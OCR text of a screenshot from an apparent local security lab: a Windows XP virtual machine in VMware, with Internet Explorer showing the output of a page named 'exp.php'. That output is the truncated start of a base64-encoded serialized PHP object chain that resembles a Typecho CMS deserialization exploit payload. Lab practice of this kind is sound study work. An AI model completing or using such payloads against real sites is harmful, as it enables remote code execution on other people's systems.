 Windows XP Professional - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
主页
我的计算机
Windows XP Professional
在此处键入...
http://127.0.0.1/exe.php - Microsoft Internet Explorer
我的计算机
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
kali-linux-2
Windows XI
Ubuntu 64
OWASP Bro
后退 搜索 收藏夹
地址(D) http://127.0.0.1/exe.php 转到 链接 »
/*exp.php*/
YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6
完毕
Internet
开始
Macromedia Dream...
http://127.0.0.1...
12:53
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。